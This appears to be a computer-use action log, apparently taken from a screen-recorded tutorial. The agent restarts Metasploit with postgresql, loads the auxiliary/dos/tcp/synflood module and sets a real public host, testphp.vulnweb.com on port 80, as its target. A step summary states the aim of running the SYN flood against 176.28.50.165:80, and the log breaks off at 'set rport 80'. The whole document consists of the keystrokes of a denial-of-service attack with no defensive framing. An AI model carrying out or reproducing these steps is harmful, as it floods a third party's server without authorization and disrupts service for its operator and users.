
{"action": "type", "text": "run"}

- Quit msfconsole, start postgresql with sudo and the password, and relaunch sudo msfconsole
{"action": "type", "text": "quit"}

{"action": "type", "text": "sudo service postgresql start"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo"}

- Reload auxiliary/dos/tcp/synflood in the root console and show its options
{"action": "type", "text": "s"}

{"action": "type", "text": "use au"}

{"action": "type", "text": "xiliary/t"}

{"action": "type", "text": "cp/"}

{"action": "type", "text": "synflood"}

{"action": "type", "text": "show option"}

- Set RHOSTS testphp.vulnweb.com and RPORT 80, then run the SYN flood against 176.28.50.165:80
{"action": "type", "text": "set rhosts"}

{"action": "type", "text": "testphp"}

{"action": "type", "text": ".vulnweb.com"}

{"action": "type", "text": "set rport 80"}
